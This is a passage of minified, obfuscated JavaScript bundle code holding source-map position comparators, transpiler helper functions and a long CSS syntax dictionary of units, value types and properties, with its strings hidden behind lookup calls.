A=f[Uf(0x5e4)];if(A<0x9)return!0x1;if(0x5f!==f[Uf(0x71b)](A-0x1)||0x5f!==f[Uf(0x71b)](A-0x2)||0x6f!==f[Uf(0x71b)](A-0x3)||0x74!==f[Uf(0x71b)](A-0x4)||0x6f!==f[Uf(0x71b)](A-0x5)||0x72!==f[Uf(0x71b)](A-0x6)||0x70!==f[Uf(0x71b)](A-0x7)||0x5f!==f[Uf(0x71b)](A-0x8)||0x5f!==f[Uf(0x71b)](A-0x9))return!0x1;for(var H=A-0xa;H>=0x0;H--)if(0x24!==f[Uf(0x71b)](H))return!0x1;return!0x0;}function w(f,A){return f===A?0x0:null===f?0x1:null===A?-0x1:f>A?0x1:-0x1;}J[Uo(0x984)]=Q?D:function(f){return N(f)?'$'+f:f;},J[Uo(0xb0b)]=Q?D:function(f){const UA=Uo;return N(f)?f[UA(0x709)](0x1):f;},J[Uo(0xa6e)]=function(f,A,H){const Up=Uo;var I=w(f[Up(0xeb9)],A[Up(0xeb9)]);return 0x0!==I||0x0!=(I=f[Up(0x593)]-A[Up(0x593)])||0x0!=(I=f[Up(0x957)]-A[Up(0x957)])||H||0x0!=(I=f[Up(0xe99)]-A[Up(0xe99)])||0x0!=(I=f[Up(0xa97)]-A[Up(0xa97)])?I:w(f[Up(0x294)],A[Up(0x294)]);},J[Uo(0xdf0)]=function(f,A,H){const UH=Uo;var I;return 0x0!=(I=f[UH(0x593)]-A[UH(0x593)])||0x0!=(I=f[UH(0x957)]-A[UH(0x957)])||H||0x0!=(I=f[UH(0xe99)]-A[UH(0xe99)])||0x0!=(I=f[UH(0xa97)]-A[UH(0xa97)])?I:w(f[UH(0x294)],A[UH(0x294)]);},J[Uo(0x195)]=function(f,A,H){const UI=Uo;var I=f[UI(0xa97)]-A[UI(0xa97)];return 0x0!==I||0x0!=(I=f[UI(0xe99)]-A[UI(0xe99)])||H||0x0!==(I=w(f[UI(0xeb9)],A[UI(0xeb9)]))||0x0!=(I=f[UI(0x593)]-A[UI(0x593)])||0x0!=(I=f[UI(0x957)]-A[UI(0x957)])?I:w(f[UI(0x294)],A[UI(0x294)]);},J[Uo(0x4c1)]=function(f,A,H){const Uq=Uo;var I=f[Uq(0xe99)]-A[Uq(0xe99)];return 0x0!==I||H||0x0!==(I=w(f[Uq(0xeb9)],A[Uq(0xeb9)]))||0x0!=(I=f[Uq(0x593)]-A[Uq(0x593)])||0x0!=(I=f[Uq(0x957)]-A[Uq(0x957)])?I:w(f[Uq(0x294)],A[Uq(0x294)]);},J[Uo(0xb51)]=function(f,A){const UK=Uo;var H=f[UK(0xa97)]-A[UK(0xa97)];return 0x0!==H||0x0!=(H=f[UK(0xe99)]-A[UK(0xe99)])||0x0!==(H=w(f[UK(0xeb9)],A[UK(0xeb9)]))||0x0!=(H=f[UK(0x593)]-A[UK(0x593)])||0x0!=(H=f[UK(0x957)]-A[UK(0x957)])?H:w(f[UK(0x294)],A[UK(0x294)]);},J[Uo(0xf0)]=function(f){const Uc=Uo;return JSON[Uc(0x48c)](f[Uc(0xe7c)](/^\)]}'[^\n]*\n/,''));},J[Uo(0x2dd)]=function(f,A,H){const Um=Uo;if(A=A||'',f&&('/'!==f[f[Um(0x5e4)]-0x1]&&'/'!==A[0x0]&&(f+='/'),A=f+A),H){var I=S(H);if(!I)throw new Error(Um(0x3fb));if(I[Um(0xbb9)]){var q=I[Um(0xbb9)][Um(0x359)]('/');q>=0x0&&(I[Um(0xbb9)]=I[Um(0xbb9)][Um(0x6cb)](0x0,q+0x1));}A=j(y(I),A);}return k(A);};},0x1cbf:(i,T,J)=>{'use strict';J['d'](T,{'A':()=>h});var X=J(0x1296);function h(U,S,y){const UO=a2M;return(S=(0x0,X['A'])(S))in U?Object[UO(0xcfa)](U,S,{'value':y,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):U[S]=y,U;}},0x1abb:(i,T,J)=>{'use strict';J['d'](T,{'A':()=>h});var X=J(0x1048);function h(U,S){const Ua=a2M;if(Ua(0xc19)!=(0x0,X['A'])(U)||!U)return U;var y=U[Symbol[Ua(0x91b)]];if(void 0x0!==y){var G=y[Ua(0x4c4)](U,S||Ua(0x752));if(Ua(0xc19)!=(0x0,X['A'])(G))return G;throw new TypeError(Ua(0xdcb));}return(Ua(0x7a9)===S?String:Number)(U);}},0x1296:(T,J,X)=>{'use strict';X['d'](J,{'A':()=>S});var h=X(0x1048),U=X(0x1abb);function S(y){const Us=a2M;var G=(0x0,U['A'])(y,Us(0x7a9));return Us(0xc0a)==(0x0,h['A'])(G)?G:G+'';}},0x1048:(i,T,J)=>{'use strict';function X(h){const Uz=a2M;return X=Uz(0x9b3)==typeof Symbol&&Uz(0xc0a)==typeof Symbol[Uz(0x83d)]?function(U){return typeof U;}:function(U){const Ue=Uz;return U&&Ue(0x9b3)==typeof Symbol&&U[Ue(0x78e)]===Symbol&&U!==Symbol[Ue(0xdff)]?Ue(0xc0a):typeof U;},X(h);}J['d'](T,{'A':()=>X});},0xd33:(i,T,J)=>{'use strict';const UZ=a2M;J['d'](T,{'A':()=>X});const X={'generic':!0x0,'cssWideKeywords':[UZ(0xdd6),UZ(0x232),UZ(0x843),UZ(0xbe0),UZ(0xaed)],'units':{'angle':[UZ(0xfb5),UZ(0x734),UZ(0x2ba),UZ(0xd57)],'decibel':['db'],'flex':['fr'],'frequency':['hz',UZ(0x1d8)],'length':['cm','mm','q','in','pt','pc','px','em',UZ(0xaa9),'ex',UZ(0x28a),UZ(0xff0),UZ(0x94e),'ch',UZ(0xa34),'ic',UZ(0x63b),'lh',UZ(0xdb4),'vw',UZ(0x5f1),UZ(0x33d),UZ(0xa6f),'vh',UZ(0x754),UZ(0xdf6),UZ(0x103e),'vi',UZ(0x798),UZ(0x9fb),UZ(0xb2f),'vb',UZ(0xe7f),UZ(0x932),UZ(0x413),UZ(0x6c5),UZ(0x631),UZ(0x2c0),UZ(0x334),UZ(0x369),UZ(0x836),UZ(0x4ee),UZ(0x40f),UZ(0xf29),UZ(0xca4),UZ(0xc98),UZ(0x55d),UZ(0x3d8),UZ(0x244)],'resolution':[UZ(0xa1f),UZ(0x9cd),UZ(0xcab),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':UZ(0x6ef),'absolute-size':UZ(0x47b),'acos()':UZ(0xcff),'alpha-value':UZ(0x31b),'angle-percentage':UZ(0xb16),'angular-color-hint':UZ(0xf55),'angular-color-stop':UZ(0xa27),'angular-color-stop-list':UZ(0x4dc),'animateable-feature':UZ(0xb65),'asin()':UZ(0xce3),'atan()':UZ(0xf85),'atan2()':UZ(0x5df),'attachment':UZ(0x2f9),'attr()':UZ(0xc29),'attr-matcher':UZ(0xe35),'attr-modifier':UZ(0x3a3),'attribute-selector':UZ(0x295),'auto-repeat':UZ(0x807),'auto-track-list':UZ(0x13a),'axis':UZ(0x971),'baseline-position':UZ(0x8a1),'basic-shape':UZ(0xa56),'bg-image':UZ(0xd42),'bg-layer':UZ(0xdd4),'bg-position':UZ(0x1070),'bg-size':UZ(0x688),'blur()':UZ(0x203),'blend-mode':UZ(0x100a),'box':UZ(0xfce),'brightness()':UZ(0x356),'calc()':UZ(0x78b),'calc-sum':UZ(0x5e2),'calc-product':UZ(0xbad),'calc-value':UZ(0x936),'calc-constant':UZ(0x920),'cf-final-image':UZ(0xe7b),'cf-mixing-image':UZ(0xa40),'circle()':UZ(0xefd),'clamp()':UZ(0xd8c),'class-selector':UZ(0x628),'clip-source':UZ(0x5b0),'color':UZ(0x102f),'color-stop':UZ(0xf90),'color-stop-angle':UZ(0xb09),'color-stop-length':UZ(0x6c4),'color-stop-list':UZ(0xcd9),'color-interpolation-method':UZ(0xadd),'combinator':UZ(0x7e2),'common-lig-values':UZ(0x60c),'compat-auto':UZ(0x421),'composite-style':UZ(0xbc7),'compositing-operator':UZ(0xb79),'compound-selector':UZ(0x234),'compound-selector-list':UZ(0x8be),'complex-selector':UZ(0x1085),'complex-selector-list':UZ(0x33e),'conic-gradient()':UZ(0x194),'contextual-alt-values':UZ(0xc0d),'content-distribution':UZ(0xa92),'content-list':UZ(0x91d),'content-position':UZ(0x443),'content-replacement':UZ(0x6ee),'contrast()':UZ(0xa8c),'cos()':UZ(0x400),'counter':UZ(0x7fd),'counter()':UZ(0x1007),'counter-name':UZ(0x30c),'counter-style':UZ(0xae2),'counter-style-name':UZ(0x30c),'counters()':UZ(0xf46),'cross-fade()':UZ(0x96d),'cubic-bezier-timing-function':UZ(0x131),'deprecated-system-color':UZ(0x1d9),'discretionary-lig-values':UZ(0x8a0),'display-box':UZ(0xf65),'display-inside':UZ(0x257),'display-internal':UZ(0x4b0),'display-legacy':UZ(0x629),'display-listitem':UZ(0x5a1),'display-outside':UZ(0x9cc),'drop-shadow()':UZ(0x7eb),'east-asian-variant-values':UZ(0xe81),'east-asian-width-values':UZ(0x692),'element()':UZ(0xfaa),'ellipse()':UZ(0xa37),'ending-shape':UZ(0xf71),'env()':UZ(0xf41),'exp()':UZ(0x6ae),'explicit-track-list':UZ(0xd77),'family-name':UZ(0x8ff),'feature-tag-value':UZ(0x278),'feature-type':UZ(0x392),'feature-value-block':UZ(0x4a0),'feature-value-block-list':UZ(0x753),'feature-value-declaration':UZ(0x737),'feature-value-declaration-list':UZ(0x2b8),'feature-value-name':UZ(0x30c),'fill-rule':UZ(0x27c),'filter-function':UZ(0x89e),'filter-function-list':UZ(0xbea),'final-bg-layer':UZ(0x714),'fixed-breadth':UZ(0x4d0),'fixed-repeat':UZ(0xac3),'fixed-size':UZ(0xe38),'font-stretch-absolute':UZ(0x612),'font-variant-css21':UZ(0xebf),'font-weight-absolute':UZ(0xc01),'frequency-percentage':UZ(0xbb0),'general-enclosed':UZ(0x90b),'generic-family':UZ(0x8d1),'generic-name':UZ(0xbfc),'geometry-box':UZ(0x199),'gradient':UZ(0x88f),'grayscale()':UZ(0x766),'grid-line':UZ(0x9c6),'historical-lig-values':UZ(0xc41),'hsl()':UZ(0x31c),'hsla()':UZ(0xdfb),'hue':UZ(0xeab),'hue-rotate()':UZ(0x71d),'hue-interpolation-method':UZ(0x584),'hwb()':UZ(0xeac),'hypot()':UZ(0x7b1),'image':UZ(0x50d),'image()':UZ(0x591),'image-set()':UZ(0x43b),'image-set-option':UZ(0x99e),'image-src':UZ(0xe6c),'image-tags':UZ(0x1065),'inflexible-breadth':UZ(0x41d),'inset()':UZ(0x1076),'invert()':UZ(0xf5d),'keyframes-name':UZ(0x601),'keyframe-block':UZ(0xc83),'keyframe-block-list':UZ(0x183),'keyframe-selector':UZ(0x747),'lab()':UZ(0xa4c),'layer()':UZ(0x26c),'layer-name':UZ(0x58c),'lch()':UZ(0xb59),'leader()':UZ(0x5a6),'leader-type':UZ(0xdfc),'length-percentage':UZ(0xd09),'light-dark()':UZ(0x8ae),'line-names':UZ(0x956),'line-name-list':UZ(0x1a1),'line-style':UZ(0x220),'line-width':UZ(0xe18),'linear-color-hint':UZ(0x4d0),'linear-color-stop':UZ(0xa06),'linear-gradient()':UZ(0xd48),'log()':UZ(0x341),'mask-layer':UZ(0x211),'mask-position':UZ(0x580),'mask-reference':UZ(0xe95),'mask-source':UZ(0x5b0),'masking-mode':UZ(0xfaf),'matrix()':UZ(0x8b3),'matrix3d()':UZ(0xfb9),'max()':UZ(0x5de),'media-and':UZ(0xd52),'media-condition':UZ(0xf89),'media-condition-without-or':UZ(0x830),'media-feature':UZ(0x8d6),'media-in-parens':UZ(0x4c6),'media-not':UZ(0xbcf),'media-or':UZ(0x7c0),'media-query':UZ(0xc9a),'media-query-list':UZ(0x3b4),'media-type':UZ(0x1042),'mf-boolean':UZ(0xd38),'mf-name':UZ(0x1042),'mf-plain':UZ(0xaa7),'mf-range':UZ(0x1d1),'mf-value':UZ(0x872),'min()':UZ(0xdf8),'minmax()':UZ(0x5cc),'mod()':UZ(0x452),'name-repeat':UZ(0x821),'named-color':UZ(0xb44),'namespace-prefix':UZ(0x1042),'ns-prefix':UZ(0xe9c),'number-percentage':UZ(0x31b),'numeric-figure-values':UZ(0x5f9),'numeric-fraction-values':UZ(0x718),'numeric-spacing-values':UZ(0xd3e),'nth':UZ(0x2fd),'opacity()':UZ(0x646),'overflow-position':UZ(0xaea),'outline-radius':UZ(0xd09),'page-body':UZ(0xa01),'page-margin-box':UZ(0xec0),'page-margin-box-type':UZ(0xf50),'page-selector-list':UZ(0xf0c),'page-selector':UZ(0xdb7),'page-size':UZ(0x4a4),'path()':UZ(0xa79),'paint()':UZ(0x144),'perspective()':UZ(0xf38),'polygon()':UZ(0x2d1),'polar-color-space':UZ(0x102e),'position':UZ(0xb34),'pow()':UZ(0xad3),'pseudo-class-selector':UZ(0xd55),'pseudo-element-selector':UZ(0x541),'pseudo-page':UZ(0x50b),'quote':UZ(0x358),'radial-gradient()':UZ(0xf45),'ratio':UZ(0x779),'ray()':UZ(0xb1a),'ray-size':UZ(0x129),'rectangular-color-space':UZ(0x6fb),'relative-selector':UZ(0x85c),'relative-selector-list':UZ(0x3b9),'relative-size':UZ(0x8cd),'rem()':UZ(0x466),'repeat-style':UZ(0xe74),'repeating-conic-gradient()':UZ(0x204),'repeating-linear-gradient()':UZ(0xc76),'repeating-radial-gradient()':UZ(0x7a7),'reversed-counter-name':UZ(0xd86),'rgb()':UZ(0x1097),'rgba()':UZ(0x13c),'rotate()':UZ(0x5b4),'rotate3d()':UZ(0x2ce),'rotateX()':UZ(0xed1),'rotateY()':UZ(0x704),'rotateZ()':UZ(0x523),'round()':UZ(0x61a),'rounding-strategy':UZ(0x4e5),'saturate()':UZ(0x9bb),'scale()':UZ(0x8f6),'scale3d()':UZ(0x67a),'scaleX()':UZ(0x9f5),'scaleY()':UZ(0xd84),'scaleZ()':UZ(0xc8f),'scroll()':UZ(0xd96),'scroller':UZ(0x921),'self-position':UZ(0x1c8),'shape-radius':UZ(0xafb),'sign()':UZ(0x2d7),'skew()':UZ(0x44b),'skewX()':UZ(0x1d3),'skewY()':UZ(0x9cb),'sepia()':UZ(0x678),'shadow':UZ(0xdc4),'shadow-t':UZ(0x864),'shape':UZ(0x68f),'shape-box':UZ(0x521),'side-or-corner':UZ(0xb58),'sin()':UZ(0x113),'single-animation':UZ(0x8ee),'single-animation-direction':UZ(0x9f6),'single-animation-fill-mode':UZ(0x1013),'single-animation-iteration-count':UZ(0xf9f),'single-animation-play-state':UZ(0x105b),'single-animation-timeline':UZ(0xb37),'single-transition':UZ(0xf8),'single-transition-property':UZ(0x78f),'size':UZ(0x16b),'sqrt()':UZ(0x85f),'step-position':UZ(0x9be),'step-timing-function':UZ(0x534),'subclass-selector':UZ(0x111),'supports-condition':UZ(0x672),'supports-in-parens':UZ(0xa62),'supports-feature':UZ(0x99d),'supports-decl':UZ(0x6c6),'supports-selector-fn':UZ(0x9dc),'symbol':UZ(0xb19),'system-color':UZ(0x839),'tan()':UZ(0xf97),'target':UZ(0xbbb),'target-counter()':UZ(0x280),'target-counters()':UZ(0xe7d),'target-text()':UZ(0x3a9),'time-percentage':UZ(0xeff),'timeline-range-name':UZ(0xbcc),'easing-function':UZ(0x112),'track-breadth':UZ(0x368),'track-list':UZ(0x2ea),'track-repeat':UZ(0xd2d),'track-size':UZ(0x4a6),'transform-function':UZ(0x6b2),'transform-list':UZ(0xcbe),'transition-behavior-value':UZ(0x153),'translate()':UZ(0xb62),'translate3d()':UZ(0x92f),'translateX()':UZ(0x8b6),'translateY()':UZ(0x6e6),'translateZ()':UZ(0x3b5),'type-or-unit':UZ(0xb53),'type-selector':UZ(0x3e5),'var()':UZ(0x1025),'view()':UZ(0x4f7),'viewport-length':UZ(0x274),'visual-box':UZ(0x55e),'wq-name':UZ(0x349),'-legacy-gradient':UZ(0xc89),'-legacy-linear-gradient':UZ(0xed9),'-legacy-repeating-linear-gradient':UZ(0xb38),'-legacy-linear-gradient-arguments':UZ(0xb4e),'-legacy-radial-gradient':UZ(0x79b),'-legacy-repeating-radial-gradient':UZ(0xf91),'-legacy-radial-gradient-arguments':UZ(0x342),'-legacy-radial-gradient-size':UZ(0x9a8),'-legacy-radial-gradient-shape':UZ(0xf71),'-non-standard-font':UZ(0x3f6),'-non-standard-color':UZ(0x107c),'-non-standard-image-rendering':UZ(0x2ef),'-non-standard-overflow':UZ(0x91e),'-non-standard-size':UZ(0x88d),'-webkit-gradient()':UZ(0x51c),'-webkit-gradient-color-stop':UZ(0xfda),'-webkit-gradient-point':UZ(0xa3f),'-webkit-gradient-radius':UZ(0xd09),'-webkit-gradient-type':UZ(0x6b1),'-webkit-mask-box-repeat':UZ(0x800),'-ms-filter-function-list':UZ(0x3ef),'-ms-filter-function':UZ(0x88a),'-ms-filter-function-progid':UZ(0x197),'-ms-filter-function-legacy':UZ(0xd18),'absolute-color-base':UZ(0xf61),'absolute-color-function':UZ(0x4e2),'age':UZ(0xbfb),'anchor-name':UZ(0x1058),'attr-name':UZ(0x564),'attr-fallback':UZ(0x543),'bg-clip':UZ(0xc69),'bottom':UZ(0xc91),'container-name':UZ(0x30c),'container-condition':UZ(0xb25),'coord-box':UZ(0x3aa),'generic-voice':UZ(0x84b),'gender':UZ(0xc30),'generic-script-specific':UZ(0x782),'generic-complete':UZ(0x262),'generic-incomplete':UZ(0x34f),'-non-standard-generic-family':UZ(0xcb1),'left':UZ(0xc91),'color-base':UZ(0x644),'color-function':UZ(0x4e2),'device-cmyk()':UZ(0xf64),'legacy-device-cmyk-syntax':UZ(0xfe5),'modern-device-cmyk-syntax':UZ(0x100),'cmyk-component':UZ(0x66f),'color-mix()':UZ(0x338),'color-space':UZ(0xfcb),'custom-color-space':UZ(0x1058),'paint':UZ(0x806),'palette-identifier':UZ(0x1058),'right':UZ(0xc91),'scope-start':UZ(0xf8f),'scope-end':UZ(0xf8f),'forgiving-selector-list':UZ(0xcc7),'forgiving-relative-selector-list':UZ(0xac9),'selector-list':UZ(0x4c0),'complex-real-selector-list':UZ(0x9ed),'simple-selector-list':UZ(0xf3c),'relative-real-selector-list':UZ(0xc50),'complex-selector-unit':UZ(0xa82),'complex-real-selector':UZ(0x411),'relative-real-selector':UZ(0x54a),'pseudo-compound-selector':UZ(0xbb6),'simple-selector':UZ(0x311),'legacy-pseudo-element-selector':UZ(0x7a0),'single-animation-composition':UZ(0xf5c),'svg-length':UZ(0x236),'svg-writing-mode':UZ(0x503),'top':UZ(0xc91),'x':UZ(0xf7a),'y':UZ(0xf7a),'declaration':UZ(0xc8c),'declaration-list':UZ(0x544),'url':UZ(0x19a),'url-modifier':UZ(0x24f),'number-zero-one':UZ(0x488),'number-one-or-greater':UZ(0xce5),'color()':UZ(0x515),'colorspace-params':UZ(0x3a6),'predefined-rgb-params':UZ(0x4f1),'predefined-rgb':UZ(0xe48),'xyz-params':UZ(0x2b1),'xyz-space':UZ(0x4c8),'oklab()':UZ(0x4d4),'oklch()':UZ(0x180),'offset-path':UZ(0x504),'rect()':UZ(0x609),'xywh()':UZ(0x4fc),'query-in-parens':UZ(0x1035),'size-feature':UZ(0x7fb),'style-feature':UZ(0xb6d),'style-query':UZ(0xe78),'style-condition':UZ(0x5af),'style-in-parens':UZ(0x56e),'-non-standard-display':UZ(0x363),'inset-area':UZ(0xd64),'position-area':UZ(0xf0a),'anchor()':UZ(0x95f),'anchor-side':UZ(0xc86),'anchor-size()':UZ(0x2e6),'anchor-size':UZ(0xd2f),'anchor-element':UZ(0x1058),'try-size':UZ(0xaad),'try-tactic':UZ(0xfd7),'font-variant-css2':UZ(0x388),'font-width-css3':UZ(0xa3c),'system-family-name':UZ(0x893)},'properties':{'--*':UZ(0xe1a),'-ms-accelerator':UZ(0xc1c),'-ms-block-progression':UZ(0x70a),'-ms-content-zoom-chaining':UZ(0x10a),'-ms-content-zooming':UZ(0x7f6),'-ms-content-zoom-limit':UZ(0x669),'-ms-content-zoom-limit-max':UZ(0x1064),'-ms-content-zoom-limit-min':UZ(0x1064),'-ms-content-zoom-snap':UZ(0xfe8),'-ms-content-zoom-snap-points':UZ(0x773),'-ms-content-zoom-snap-type':UZ(0xea5),'-ms-filter':UZ(0x66e),'-ms-flow-from':UZ(0x63e),'-ms-flow-into':UZ(0x63e),'-ms-grid-columns':UZ(0x5e6),'-ms-grid-rows':UZ(0x5e6),'-ms-high-contrast-adjust':UZ(0xde2),'-ms-hyphenate-limit-chars':UZ(0xefa),'-ms-hyphenate-limit-lines':UZ(0xed),'-ms-hyphenate-limit-zone':UZ(0xedc),'-ms-ime-align':UZ(0x71e),'-ms-overflow-style':UZ(0x879),'-ms-scrollbar-3dlight-color':UZ(0x606),'-ms-scrollbar-arrow-color':UZ(0x606),'-ms-scrollbar-base-color':UZ(0x606),'-ms-scrollbar-darkshadow-color':UZ(0x606),'-ms-scrollbar-face-color':UZ(0x606),'-ms-scrollbar-highlight-color':UZ(0x606),'-ms-scrollbar-shadow-color':UZ(0x606),'-ms-scrollbar-track-color':UZ(0x606),'-ms-scroll-chaining':UZ(0x7cd),'-ms-scroll-limit':UZ(0x8fa),'-ms-scroll-limit-x-max':UZ(0x812),'-ms-scroll-limit-x-min':UZ(0x101f),'-ms-scroll-limit-y-max':UZ(0x812),'-ms-scroll-limit-y-min':UZ(0x101f),'-ms-scroll-rails':UZ(0xf87),'-ms-scroll-snap-points-x':UZ(0x218),'-ms-scroll-snap-points-y':UZ(0x218),'-ms-scroll-snap-type':UZ(0xea5),'-ms-scroll-snap-x':UZ(0x691),'-ms-scroll-snap-y':UZ(0xb80),'-ms-scroll-translation':UZ(0x632),'-ms-text-autospace':UZ(0x6a0),'-ms-touch-select':UZ(0x1b9),'-ms-user-select':UZ(0xcce),'-ms-wrap-flow':UZ(0x738),'-ms-wrap-margin':UZ(0x101f),'-ms-wrap-through':UZ(0x1e0),'-moz-appearance':UZ(0x1081),'-moz-binding':UZ(0x100f),'-moz-border-bottom-colors':UZ(0x436),'-moz-border-left-colors':UZ(0x436),'-moz-border-right-colors':UZ(0x436),'-moz-border-top-colors':UZ(0x436),'-moz-context-properties':UZ(0x92b),'-moz-float-edge':UZ(0x3bf),'-moz-force-broken-image-icon':UZ(0x9a9),'-moz-image-region':UZ(0x1b0),'-moz-orient':UZ(0xe3c),'-moz-outline-radius':UZ(0xf73),'-moz-outline-radius-bottomleft':UZ(0xe1c),'-moz-outline-radius-bottomright':UZ(0xe1c),'-moz-outline-radius-topleft':UZ(0xe1c),'-moz-outline-radius-topright':UZ(0xe1c),'-moz-stack-sizing':UZ(0xddb),'-moz-text-blink':UZ(0x457),'-moz-user-focus':UZ(0xf22),'-moz-user-input':UZ(0xd3a),'-moz-user-modify':UZ(0xd9a),'-moz-window-dragging':UZ(0x100e),'-moz-window-shadow':UZ(0xe72),'-webkit-appearance':UZ(0x765),'-webkit-border-before':UZ(0xfe7),'-webkit-border-before-color':UZ(0x606),'-webkit-border-before-style':UZ(0x1014),'-webkit-border-before-width':UZ(0xfb8),'-webkit-box-reflect':UZ(0xb9e),'-webkit-line-clamp':UZ(0x2bb),'-webkit-mask':UZ(0x8c3),'-webkit-mask-attachment':UZ(0x5b5),'-webkit-mask-clip':UZ(0x348),'-webkit-mask-composite':UZ(0xaec),'-webkit-mask-image':UZ(0x88b),'-webkit-mask-origin':UZ(0xa6a),'-webkit-mask-position':UZ(0x6d0),'-webkit-mask-position-x':UZ(0x38d),'-webkit-mask-position-y':UZ(0x367),'-webkit-mask-repeat':UZ(0x4b2),'-webkit-mask-repeat-x':UZ(0x608),'-webkit-mask-repeat-y':UZ(0x608),'-webkit-mask-size':UZ(0x3eb),'-webkit-overflow-scrolling':UZ(0x8dc),'-webkit-tap-highlight-color':UZ(0x606),'-webkit-text-fill-color':UZ(0x606),'-webkit-text-stroke':UZ(0xbcd),'-webkit-text-stroke-color':UZ(0x606),'-webkit-text-stroke-width':UZ(0x101f),'-webkit-touch-callout':UZ(0x7e6),'-webkit-user-modify':UZ(0x1063),'accent-color':UZ(0x169),'align-content':UZ(0x2cb),'align-items':UZ(0x391),'align-self':UZ(0x14c),'align-tracks':UZ(0x20f),'all':UZ(0x23a),'anchor-name':UZ(0xd71),'anchor-scope':UZ(0x525),'animation':UZ(0x5a9),'animation-composition':UZ(0xa21),'animation-delay':UZ(0x620),'animation-direction':UZ(0x8c5),'animation-duration':UZ(0x620),'animation-fill-mode':UZ(0x68b),'animation-iteration-count':UZ(0xcfd),'animation-name':UZ(0xe46),'animation-play-state':UZ(0x489),'animation-range':UZ(0xa32),'animation-range-end':UZ(0xcc0),'animation-range-start':UZ(0xcc0),'animation-timing-function':UZ(0x546),'animation-timeline':UZ(0x323),'appearance':UZ(0xe93),'aspect-ratio':UZ(0x149),'azimuth':UZ(0x23f),'backdrop-filter':UZ(0x3b6),'backface-visibility':UZ(0x46c),'background':UZ(0xb6e),'background-attachment':UZ(0x5b5),'background-blend-mode':UZ(0x101a),'background-clip':UZ(0x43d),'background-color':UZ(0x606),'background-image':UZ(0x432),'background-origin':UZ(0x83e),'background-position':UZ(0x6f6),'background-position-x':UZ(0xb36),'background-position-y':UZ(0x9d1),'background-repeat':UZ(0x4b2),'background-size':UZ(0x3eb),'block-size':UZ(0x52c),'border':UZ(0x5c2),'border-block':UZ(0xcf3),'border-block-color':UZ(0xe83),'border-block-style':UZ(0xd93),'border-block-width':UZ(0xef6),'border-block-end':UZ(0xcf3),'border-block-end-color':UZ(0x7f4),'border-block-end-style':UZ(0xd93),'border-block-end-width':UZ(0xef6),'border-block-start':UZ(0xcf3),'border-block-start-color':UZ(0x7f4),'border-block-start-style':UZ(0xd93),'border-block-start-width':UZ(0xef6),'border-bottom':UZ(0x5c2),'border-bottom-color':UZ(0x7f4),'border-bottom-left-radius':UZ(0x6c4),'border-bottom-right-radius':UZ(0x6c4),'border-bottom-style':UZ(0x6a9),'border-bottom-width':UZ(0x8b0),'border-collapse':UZ(0x480),'border-color':UZ(0xfd3),'border-end-end-radius':UZ(0x6c4),'border-end-start-radius':UZ(0x6c4),'border-image':UZ(0x4ce),'border-image-outset':UZ(0x3d4),'border-image-repeat':UZ(0x1cc),'border-image-slice':UZ(0x1fa),'border-image-source':UZ(0xd42),'border-image-width':UZ(0x6ca),'border-inline':UZ(0xcf3),'border-inline-end':UZ(0xcf3),'border-inline-color':UZ(0xe83),'border-inline-style':UZ(0xd93),'border-inline-width':UZ(0xef6),'border-inline-end-color':UZ(0x7f4),'border-inline-end-style':UZ(0xd93),'border-inline-end-width':UZ(0xef6),'border-inline-start':UZ(0xcf3),'border-inline-start-color':UZ(0x7f4),'border-inline-start-style':UZ(0xd93),'border-inline-start-width':UZ(0xef6),'border-left':UZ(0x5c2),'border-left-color':UZ(0x606),'border-left-style':UZ(0x6a9),'border-left-width':UZ(0x8b0),'border-radius':UZ(0x289),'border-right':UZ(0x5c2),'border-right-color':UZ(0x606),'border-right-style':UZ(0x6a9),'border-right-width':UZ(0x8b0),'border-spacing':UZ(0x477),'border-start-end-radius':UZ(0x6c4),'border-start-start-radius':UZ(0x6c4),'border-style':UZ(0xda2),'border-top':UZ(0x5c2),'border-top-color':UZ(0x606),'border-top-left-radius':UZ(0x6c4),'border-top-right-radius':UZ(0x6c4),'border-top-style':UZ(0x6a9),'border-top-width':UZ(0x8b0),'border-width':UZ(0x9c7),'bottom':UZ(0x408),'box-align':UZ(0xdae),'box-decoration-break':UZ(0xfa9),'box-direction':UZ(0xb4d),'box-flex':UZ(0xf7a),'box-flex-group':UZ(0xeba),'box-lines':UZ(0xae9),'box-ordinal-group':UZ(0xeba),'box-orient':UZ(0x682),'box-pack':UZ(0x687),'box-shadow':UZ(0xb39),'box-sizing':UZ(0x720),'break-after':UZ(0xe54),'break-before':UZ(0xe54),'break-inside':UZ(0x3f7),'caption-side':UZ(0x9b9),'caret':UZ(0xdfa),'caret-color':UZ(0x169),'caret-shape':UZ(0x1ba),'clear':UZ(0x28c),'clip':UZ(0x1b0),'clip-path':UZ(0x306),'clip-rule':UZ(0x27c),'color':UZ(0x606),'color-interpolation-filters':UZ(0xd8d),'color-scheme':UZ(0xb98),'column-count':UZ(0xf54),'column-fill':UZ(0x82e),'column-gap':UZ(0x3ab),'column-rule':UZ(0xa5a),'column-rule-color':UZ(0x606),'column-rule-style':UZ(0x1014),'column-rule-width':UZ(0xfb8),'column-span':UZ(0x8a7),'column-width':UZ(0xc91),'columns':UZ(0xa66),'contain':UZ(0xa95),'contain-intrinsic-size':UZ(0x235),'contain-intrinsic-block-size':UZ(0x292),'contain-intrinsic-height':UZ(0x292),'contain-intrinsic-inline-size':UZ(0x292),'contain-intrinsic-width':UZ(0x292),'container':UZ(0xbdb),'container-name':UZ(0xbe9),'container-type':UZ(0x550),'content':UZ(0xae4),'content-visibility':UZ(0x44f),'counter-increment':UZ(0x13b),'counter-reset':UZ(0xc81),'counter-set':UZ(0x13b),'cursor':UZ(0x751),'d':UZ(0x9ee),'cx':UZ(0xd09),'cy':UZ(0xd09),'direction':UZ(0x1065),'display':UZ(0xccf),'dominant-baseline':UZ(0x81f),'empty-cells':UZ(0xe55),'field-sizing':UZ(0x94c),'fill':UZ(0x104c),'fill-opacity':UZ(0x1a3),'fill-rule':UZ(0x27c),'filter':UZ(0x949),'flex':UZ(0x93c),'flex-basis':UZ(0x1040),'flex-direction':UZ(0x491),'flex-flow':UZ(0x459),'flex-grow':UZ(0xf7a),'flex-shrink':UZ(0xf7a),'flex-wrap':UZ(0xad0),'float':UZ(0x758),'font':UZ(0x731),'font-family':UZ(0x84a),'font-feature-settings':UZ(0x347),'font-kerning':UZ(0x352),'font-language-override':UZ(0x1037),'font-optical-sizing':UZ(0xde2),'font-palette':UZ(0xa72),'font-variation-settings':UZ(0xe51),'font-size':UZ(0xce1),'font-size-adjust':UZ(0xe12),'font-smooth':UZ(0x245),'fon